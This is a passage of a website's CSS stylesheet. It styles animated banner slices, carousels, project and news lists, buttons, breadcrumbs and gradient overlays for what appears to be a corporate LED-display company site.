		-ms-transform: translateX(800px);
		-o-transform: translateX(800px);
		transform: translateX(800px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(1200px);
		-moz-transform: translateX(1200px);
		-ms-transform: translateX(1200px);
		-o-transform: translateX(1200px);
		transform: translateX(1200px)
	}
}

.effect-col-9 .bg-slice {
	width: 33.3333%;
	height: 33.33333%
}

.effect-col-9 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	-webkit-transform-origin: center bottom;
	-moz-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	-o-transform-origin: center bottom;
	transform-origin: center bottom
}

.effect-col-9 .bg-slice .bg-image img {
	min-width: 300%;
	height: 300%
}

.effect-col-9 .bg-slice:nth-child(2) img,.effect-col-9 .bg-slice:nth-child(5) img,.effect-col-9 .bg-slice:nth-child(8) img {
	left: -100%
}

.effect-col-9 .bg-slice:nth-child(3n) img {
	left: -200%
}

.effect-col-9 .bg-slice:nth-child(4) img,.effect-col-9 .bg-slice:nth-child(5) img,.effect-col-9 .bg-slice:nth-child(6) img {
	top: -100%
}

.effect-col-9 .bg-slice:nth-child(n+7) img {
	top: -200%
}

.effect-col-9.triggered .bg-slice .bg-image {
	opacity: 0;
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	-webkit-transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	-moz-transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}

.effect-col-9.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-9.triggered .bg-slice:nth-child(1) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(3) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(5) {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	transition-delay: 0.2s
}

.effect-col-9.triggered .bg-slice:nth-child(4) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(6) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(8) .bg-image {
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	transition-delay: 0.4s
}

.effect-col-9.triggered .bg-slice:nth-child(7) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(9) .bg-image {
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	transition-delay: 0.6s
}

.js_banner_lib .slick_item .item_box {
	display: block;
	width: 100%;
	height: calc(100vh - 88px);
	overflow: hidden
}

.js_banner_nav {
	background-color: rgba(220,95,0,0.8);
	position: absolute;
	bottom: 0px;
	left: 0;
	width: 50%;
	height: 142px;
	z-index: 200
}

.js_banner_nav .slick-slide {
	width: 50vw;
	text-align: center
}

.js_banner_nav .text_info {
	display: inline-block;
	text-align: left;
	margin-top: 24px
}

.video_banner .video_full {
	display: block;
	width: 100%;
	height: calc(100vh - 88px);
	overflow: hidden
}

.video_banner .video_full video {
	position: absolute;
	top: 0;
	left: 0;
	object-fit: cover;
	object-position: center center;
	height: 100%;
	width: 100%;
	z-index: 20;
	background-color: #000
}

.text_info>h3 {
	font-size: 22px;
	line-height: 47px;
	color: #fff;
	letter-spacing: 1px
}

.controls {
	position: absolute;
	bottom: 34px;
	right: 13.80208%;
	z-index: 200
}

.controls .slick-arrow {
	display: block;
	width: 50px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 16px;
	color: #fff
}

.controls .slick-prev {
	margin-bottom: 0px;
	line-height: 62px
}

.controls .slick-next {
	margin-top: 0px;
	line-height: 26px
}

.custom_paging {
	position: absolute;
	bottom: 50px;
	right: 8.33333%;
	z-index: 200
}

.custom_paging .currentPage {
	font-size: 42px;
	color: #fff;
	margin-right: 20px;
	vertical-align: super
}

.custom_paging .line {
	display: inline-block;
	width: 3px;
	height: 43px;
	background-color: #DC5F00;
	-moz-transform: rotate(25deg);
	-ms-transform: rotate(25deg);
	-webkit-transform: rotate(25deg);
	transform: rotate(25deg)
}

.custom_paging .totalPage {
	font-size: 18px;
	color: #fff;
	margin-left: 10px;
	vertical-align: top
}

.information>h3 {
	font-size: 40px;
	color: #DC5F00;
	
}

.information>h4 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	color: #333;
	margin-top: 10px;
	font-weight: 400
}

.information .line {
	display: block;
	width: 40px;
	height: 4px;
	background-color: #DC5F00
}

.text-muted {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.text-muted strong,.text-muted h6 {
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400;
	color: #333
}

.text-muted span {
	font-size: 18px;
	letter-spacing: 1.5px;
	line-height: 39px;
	font-weight: 400;
	color: #333
}

.text_muted {
	font-size: 14px;
	color: #999;
	line-height: 26px;
	letter-spacing: 1px
}

.text_muted strong {
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400
}

.text_muted span,.text_muted h6 {
	font-size: 18px;
	letter-spacing: 1.5px;
	line-height: 39px;
	font-weight: 400;
	color: #333
}

.text_muted p {
	position: relative
}

.work_list {
	font-size: 0;
	margin-left: -1px;
	margin-right: -1px
}

.work_list li {
	margin-bottom: 2px
}

.work_list li .item_box {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0 1px
}

.work_list li .img-box:before {
	padding-top: 63.0394%
}

.work_list li .text_desc {
	color: #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding-left: 7.50469%;
	padding-right: 7.50469%;
	padding-bottom: 30px;
	padding-top: 80px
}

.work_list li .text_desc h3 {
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #fff
}

.work_list li .text_desc h4 {
	font-size: 14px;
	line-height: 30px;
	letter-spacing: .8px;
	margin-top: 10px
}

.work_list li .text_desc:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	background-image: url("https://www.absen.cn/themes/cn/default/assets/img/icon_mask.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	z-index: 40
}

.work_list li .text_desc .btn_shape {
	display: block;
	position: absolute;
	bottom: 7.50469%;
	right: 7.50469%;
	width: 40px;
	height: 40px
}

.work_list li .text_desc .btn_shape:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7) rotate(45deg);
	-ms-transform: scale(0.7) rotate(45deg);
	-webkit-transform: scale(0.7) rotate(45deg);
	transform: scale(0.7) rotate(45deg)
}

.work_list li .text_desc .btn_shape span {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 200
}

.work_list li .text_desc .btn_shape span:after,.work_list li .text_desc .btn_shape span:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #DC5F00
}

.work_list li .text_desc .btn_shape span:after {
	width: 8px;
	height: 1px
}

.work_list li .text_desc .btn_shape span:before {
	width: 1px;
	height: 8px
}

.work_list li article {
	overflow: hidden;
	min-height: 34px;
	position: relative;
	z-index: 50
}

.product {
	display: block;
	position: relative
}

.product:before {
	padding-top: 41.66667%
}

.effects_slick-dots {
	position: relative
}

.effects_slick-dots .slick-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center
}

.effects_slick-dots .slick-dots li {
	display: inline-block;
	margin: 0;
	cursor: pointer
}

.effects_slick-dots .slick-dots button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	position: relative;
	display: block;
	width: 28px;
	height: 36px;
	font-size: 14px;
	color: #fff;
	line-height: 36px;
	cursor: pointer;
	font-size: 0
}

.effects_slick-dots .slick-dots button:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 5px;
	height: 5px;
	border: 2px solid rgba(255,255,255,0.5);
	-moz-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-ms-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-webkit-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	cursor: pointer
}

.effects_slick-dots .slick-dots button:focus {
	outline: none
}

.effects_slick-dots .slick-dots .slick-active button:after {
	border-color: #fff
}

.js_pro_slick_lib .slick-slide {
	overflow: hidden
}

.js_pro_slick_lib .slick-current.slick-active .pagetitle {
	visibility: visible;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

.js_pro_slick_lib .slick-current.slick-active .text-align_right {
	visibility: visible;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

.js_pro_slick_lib .slick-current.slick-active .text-align_left {
	visibility: visible;
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

.pagetitle {
	position: absolute;
	top: 22%;
	left: 10.10417%;
	padding-left: 90px;
	z-index: 200
}

.pagetitle .icon {
	display: block;
	width: 36px;
	height: 36px;
	font-size: 14px;
	color: #fff;
	line-height: 36px;
	position: absolute;
	top: 0;
	left: 0
}

.pagetitle .icon:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 28px;
	height: 28px;
	border: 4px solid rgba(255,255,255,0.5);
	-moz-transform: rotate(45deg) scale(0.7, 0.7);
	-ms-transform: rotate(45deg) scale(0.7, 0.7);
	-webkit-transform: rotate(45deg) scale(0.7, 0.7);
	transform: rotate(45deg) scale(0.7, 0.7)
}

.pagetitle h1,.pagetitle h2 {
	font-size: 40px;
	letter-spacing: .8px;
	line-height: 34px;
	color: #fff;
	margin-bottom: 27px
}

.pagetitle p {
	font-size: 14px;
	letter-spacing: .8px;
	line-height: 24px;
	color: #fff
}

.text_primary h3 {
	font-size: 18px;
	letter-spacing: .8px;
	line-height: 34px;
	color: #fff;
	font-weight: 700
}

.text_primary p {
	font-size: 12px;
	line-height: 24px;
	letter-spacing: .8px;
	color: #fff
}

.product {
	overflow: hidden
}

.gradient {
	position: absolute;
	top: 0;
	height: 100%
}

.gradient .text_primary {
	position: absolute
}

.gradient .text_primary .icon {
	display: inline-block;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	margin-bottom: 10px
}

.gradient .text_primary .line {
	display: block;
	position: absolute
}

.orange-gradient {
	left: 0
}

.orange-gradient .text_primary {
	bottom: 22%;
	left: 25%;
	width: 41%
}

.orange-gradient .text_primary .line {
	top: 57%;
	right: -49%;
	width: 40%;
	height: auto
}

.black-gradient {
	right: 0
}

.black-gradient .text_primary {
	right: 15.625%;
	bottom: 27%;
	width: 38%
}

.black-gradient .text_primary .line {
	top: 58%;
	left: -85%;
	width: 76%;
	height: auto
}

.news_list {
	font-size: 0;
	margin-left: -1px;
	margin-right: -1px
}

.news_list li {
	display: inline-block;
	vertical-align: top
}

.news_list .item_box {
	display: block;
	margin: 0 1px
}

.news_list .img-box:before {
	content: "";
	padding-top: 57.07134%
}

.news_list .text_desc {
	padding-top: 26px;
	padding-right: 9.61034%
}

.news_list .text_desc h3 {
	font-size: 24px;
	color: #DC5F00;
	color: #333;
	letter-spacing: 1px;
	line-height: 34px;
	margin-bottom: 8px;
	font-weight: 400
}

.news_list .text_desc p {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 24px;
	color: #999;
	min-height: 24px
}

.news_list .label span {
	margin-right: 50px
}

.news_list .label i {
	font-size: 18px
}

.news_list .label i:before {
	margin-right: 15px
}

.read_more {
	display: block;
	font-size: 14px;
	line-height: 17px;
	
	color: #DC5F00;
	color: #333
}

.read_more i {
	display: inline-block;
	font-size: 18px;
	vertical-align: -2px
}

.server {
	padding-top: 94px;
	padding-bottom: 94px;
	text-align: center
}

.server h2 {
	font-size: 32px;
	line-height: 50px;
	letter-spacing: 1px;
	color: #fff;
	margin-bottom: 30px;
	font-weight: 400
}

.server p {
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 1px;
	color: #fff
}

.btn_default {
	padding: 0;
	background: none;
	border: none;
	display: inline-block;
	text-align: center;
	font-size: 14px;
	color: #DC5F00;
	position: relative;
	padding: 10px 24px;
	overflow: hidden;
	font-weight: 400;
	cursor: pointer;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default:after {
	content: "";
	display: block;
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	background-color: #fff;
	z-index: 100;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default:before {
	content: "";
	position: absolute;
	background-color: #DC5F00;
	z-index: 50;
	-moz-transition: all 1.4s ease;
	-o-transition: all 1.4s ease;
	-webkit-transition: all 1.4s ease;
	transition: all 1.4s ease;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,0.28);
	-moz-transform: scale(1.02, 1.02);
	-ms-transform: scale(1.02, 1.02);
	-webkit-transform: scale(1.02, 1.02);
	transform: scale(1.02, 1.02);
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default span {
	position: relative;
	z-index: 300;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default span i {
	vertical-align: -2px;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_button {
	padding: 17px 30px
}

.btn_link {
	color: #fff
}

.btn_link:before {
	background-color: rgba(220,95,0,0.2)
}

.btn_link:after {
	background-color: #DC5F00
}

@media only screen and (min-width: 1025px) {
	.work_list li .mask,.work_list li .mask:before,.work_list li .mask h3,.work_list li .mask h4 {
		-moz-transition: all .6s ease;
		-o-transition: all .6s ease;
		-webkit-transition: all .6s ease;
		transition: all .6s ease
	}

	.work_list li .mask h3,.work_list li .mask h4 {
		-moz-transform: translate(0, 50px);
		-ms-transform: translate(0, 50px);
		-webkit-transform: translate(0, 50px);
		transform: translate(0, 50px)
	}

	.work_list li .text_desc .btn_shape {
		-moz-transition: all .6s ease .4s;
		-o-transition: all .6s ease .4s;
		-webkit-transition: all .6s ease;
		-webkit-transition-delay: .4s;
		transition: all .6s ease .4s;
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-webkit-transform: scale(0);
		transform: scale(0)
	}

	.work_list li .text_desc h3 {
		position: relative;
		z-index: 300
	}

	.work_list li .mask {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		padding-top: 7.50469%;
		padding-bottom: 7.50469%;
		background-color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0;
		visibility: hidden
	}

	.work_list li .mask:before {
		background: none
	}

	.work_list li a:hover .pull {
		display: none;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0;
		visibility: hidden
	}

	.work_list li a:hover .mask {
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}

	.work_list li a:hover .mask .btn_shape {
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	.work_list li a:hover .mask h3,.work_list li a:hover .mask h4 {
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}

	.btn_default:hover,.btn_default:hover span,.btn_default:hover i {
		color: #fff
	}

	.btn_default:hover:before {
		-moz-transform: scale(0, 0);
		-ms-transform: scale(0, 0);
		-webkit-transform: scale(0, 0);
		transform: scale(0, 0)
	}

	.btn_default:hover:after {
		background-color: #ff991e
	}
}


@media only screen and (max-width: 1680px) and (min-width: 1025px) {
	.pagetitle {
		top: 15%;
		left: 10.10417%
	}

	.work_list li .text_desc h3,.news_list .text_desc h3 {
		font-size: 18px;
		font-weight: 400
	}

	.pagetitle h1,.pagetitle h2,.server h2 {
		font-size: 26px;
		font-weight: 400;
		line-height: 48px
	}
}

.crumbs {
	position: fixed;
	top: 88px;
	left: 0;
	height: 50px;
	background-color: #161616;
	width: 100%;
	line-height: 50px;
	overflow: hidden;
	z-index: 2000
}

.crumbs ul {
	font-size: 0
}

.crumbs ul li {
	margin-right: 7px
}

.crumbs ul li a {
	font-size: 14px;
	color: #fff;
	color: #707070
}

.crumbs ul li a i {
	color: #707070;
	margin-right: 10px
}

.crumbs ul .home {
	margin-right: 4px
}

.crumbs ul .home a {
	color: #707070
}

.crumbs ul .home a i {
	margin-right: 0;
	font-size: 20px;
	vertical-align: -2px
}

.crumbs ul .active a {
	color: #fff
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #707070
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: #707070;
	filter: "alpha(opacity=100)";
	-ms-filter: "alpha(opacity=100)"
}

.mCSB_container {
	display: block !important
}

.mCSB_container {
	margin-right: 0
}

.hide {
	display: none
}

.innerbanner:before {
	padding-top: 20.83333%;
	padding-top: 31.19792%
}

.innerbanner .mask {
	position: absolute;
	bottom: 0;
	height: 142px;
	height: 110px;
	background-color: #DC5F00
}

.innerbanner h1 {
	font-size: 30px;
	line-height: 142px;
	line-height: 110px;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 0 9.79167%;
	color: #fff
}

.innerbanner .btn_vido_play {
	margin-top: -55px
}

.inner-banner a {
	display: block
}

.inner-banner .img-box {
	overflow: hidden
}

.inner-banner .img-box::before {
	padding-top: 31.19792%
}

.detailbanenr h1 {
	padding-left: 16.66667%;
	font-size: 40px;
	font-weight: 400
}

.inves_list {
	padding-top: 100px;
	padding-bottom: 150px
}

.inves_list ul {
	margin: 0 -16px
}

.inves_list li .item {
	background-color: #fff;
	padding: 70px;
	position: relative;
	margin: 0 16px;
	height: 222px
}

.inves_list li article {
	display: inline-block;
	vertical-align: top;
	margin-left: 30px;
	margin-top: 6px
}

.inves_list li .title {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 4.07143;
	color: #B9B9B9;
	position: absolute;
	top: 0;
	right: 30px
}

.inves_list li .icon {
	display: inline-block;
	vertical-align: top
}

.inves_list li .tle {
	font-size: 14px;
	color: #DC5F00;
	letter-spacing: .4px;
	line-height: 20px
}

.inves_list li .tel {
	font-size: 28px;
	color: #333;
	letter-spacing: 1px;
	line-height: 1.42857;
	
}

.inves_list li:last-child .icon {
	margin-top: 12px
}

.solu_group_list {
	margin-top: -1px
}

.solu_group_list .group_wrapper {
	font-size: 0
}

.solu_group_list .group_wrapper .d-inline-block {
	position: relative
}

.solu_group_list .group_wrapper .item {
	display: block
}

.solu_group_list .group_wrapper .img-box:before {
	padding-top: 41.5%
}

.solu_group_list .group_wrapper .img-box:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 85%;
	width: 100%;
	height: 100%;
	z-index: 10;
	-moz-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease;
	-webkit-transition-delay: 0s;
	transition: all 300ms ease 0s
}

.solu_group_list .group_wrapper .img-box h3 {
	font-size: 30px;
	line-height: 26px;
	letter-spacing: 2px;
	font-weight: 700;
	color: #fff;
	position: absolute;
	top: 40px;
	left: 0;
	padding: 0 5%;
	width: 100%;
	z-index: 20;
	font-weight: 400;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.solu_group_list .group_wrapper .img-box h3 span {
	font-size: 14px;
	
}

.solu_group_list .group_wrapper .img-box h5 {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 56px;
	line-height: 26px;
	color: #fff;
	padding: 0 5%;
	position: absolute;
	bottom: 0;
	bottom: 24px;
	left: 0;
	width: 100%;
	z-index: 20;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.solu_group_list .group_wrapper .gradient_black:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #140d19),color-stop(50%, rgba(0,0,0,0.84)),color-stop(100%, rgba(25,24,26,0)));
	background-image: -moz-linear-gradient(left, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0));
	background-image: -webkit-linear-gradient(left, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0));
	background-image: linear-gradient(to right, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0))
}

.solu_group_list .group_wrapper .gradient_orange:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1681c),color-stop(50%, rgba(233,128,65,0.77)),color-stop(100%, rgba(113,106,101,0)));
	background-image: -moz-linear-gradient(left, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0));
	background-image: -webkit-linear-gradient(left, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0));
	background-image: linear-gradient(to right, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0))
}

.solu_group_list .group_wrapper .gradient_blue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #1c5ee1),color-stop(50%, rgba(65,138,233,0.77)),color-stop(100%, rgba(113,106,101,0)));
	background-image: -moz-linear-gradient(left, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0));
	background-image: -webkit-linear-gradient(left, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0));
	background-image: linear-gradient(to right, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0))
}

.solu_group_list .group_wrapper .gradient_grayblue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(114,156,180,0.87)),color-stop(50%, rgba(97,133,153,0.72)),color-stop(100%, rgba(57,78,90,0)));
	background-image: -moz-linear-gradient(left, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0));
	background-image: -webkit-linear-gradient(left, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0));
	background-image: linear-gradient(to right, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0))
}

.solu_group_list .group_wrapper .gradient_wathetblue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(3,9,12,0.94)),color-stop(50%, rgba(33,40,45,0.77)),color-stop(100%, rgba(44,51,55,0)));
	background-image: -moz-linear-gradient(left, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0));
	background-image: -webkit-linear-gradient(left, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0));
	background-image: linear-gradient(to right, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0))
}

.solu_group_list .group_wrapper .gradient_purple:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(46,15,217,0.88)),color-stop(50%, rgba(42,15,194,0.58)),color-stop(100%, rgba(42,15,193,0)));
	background-image: -moz-linear-gradient(left, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0));
	background-image: -webkit-linear-gradient(left, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0));
	background-image: linear-gradient(to right, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0))
}

.solu_group_list .group_wrapper .gradient_wathetpurple:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(4,20,88,0.86)),color-stop(50%, rgba(9,25,88,0.85)),color-stop(100%, rgba(28,52,139,0)));
	background-image: -moz-linear-gradient(left, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0));
	background-image: -webkit-linear-gradient(left, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0));
	background-image: linear-gradient(to right, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0))
}

.solu_group_list .group_wrapper .gradient_wathetorange:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(201,80,34,0.8)),color-stop(50%, rgba(181,56,9,0.44)),color-stop(100%, rgba(252,166,128,0)));
	background-image: -moz-linear-gradient(left, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0));
	background-image: -webkit-linear-gradient(left, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0));
	background-image: linear-gradient(to right, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0))
}

.solu_group_list .group_wrapper .blank .img_thumbnail {
	top: 50%;
	left: auto;
	width: 94.75%;
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%)
}

.btn_vido_play {
	display: block;
	width: 70px;
	height: 70px;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.btn_vido_play:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_vido_play:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	border-left: 12px solid #DC5F00;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	margin-top: -8px;
	margin-left: -3px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.page_title {
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 60px;
	line-height: 36px;
	color: #333;
	font-weight: 400
}

.page_title span {
	display: block;
	font-size: 14px;
	color: #DC5F00;
	
	letter-spacing: 0
}

.title_page {
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 60px;
	line-height: 36px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 56px;
	letter-spacing: 1px;
	color: #333
}

.title_page span {
	display: block;
	font-size: 14px;
	color: #DC5F00;
	
	letter-spacing: 0;
	display: block;
	line-height: 20px
}

.orange {
	color: #DC5F00 !important
}

.text_wrapper {
	font-size: 0;
	min-height: 50px
}

.text_wrapper .text-muted {
	position: relative
}

.text_wrapper .text-muted:after {
	content: "";
	display: block;
	position: absolute;
	top: 2px;
	left: -50px;
	width: 1px;
	height: calc(100% + 20px);
	background-color: #E8E8E8;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1
}

.group_list {
	font-size: 0;
	margin-right: -4.16667%;
	margin-left: -4.16667%
}

.group_list li {
	padding-right: 4.16667%;
	padding-left: 4.16667%
}

.group_list li .desc {
	font-size: 14px;
	color: #DC5F00;
	line-height: 24px;
	margin-top: 20px;
	height: 100px
}

.group_list li .icon {
	width: 30px;
	height: auto
}

.group_list li:nth-child(1) article,.group_list li:nth-child(2) article,.group_list li:nth-child(3) article,.group_list li:nth-child(4) article {
	border-bottom: 1px solid #F2F2F2
}

.group_list li:nth-child(n+5) {
	margin-top: -1px
}

.group_list li:nth-child(n+5) article {
	padding-top: 60px;
	border-top: 1px solid #F2F2F2
}

.scien {
	padding-top: 70px;
	padding-bottom: 80px
}

.scien>h3 {
	text-align: center;
	color: #fff !important
}

.column li figure {
	height: 90px
}

.column li figure .icon {
	display: inline-block;
	max-width: 100%
}

.column li figcaption {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
	letter-spacing: 1px
}

.related {
	padding-top: 100px;
	padding-bottom: 100px
}

.pro_list {
	margin-left: -.83333%;
	margin-right: -.83333%
}

.pro_list li {
	padding-left: .83333%;
	padding-right: .83333%;
	margin-bottom: 30px
}

.pro_list li>a {
	display: block;
	background-color: #fff;
	position: relative
}

.pro_list li>a>h4 {
	font-size: 14px;
	letter-spacing: 1px;
	color: #B9B9B9;
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	position: absolute;
	top: 40px;
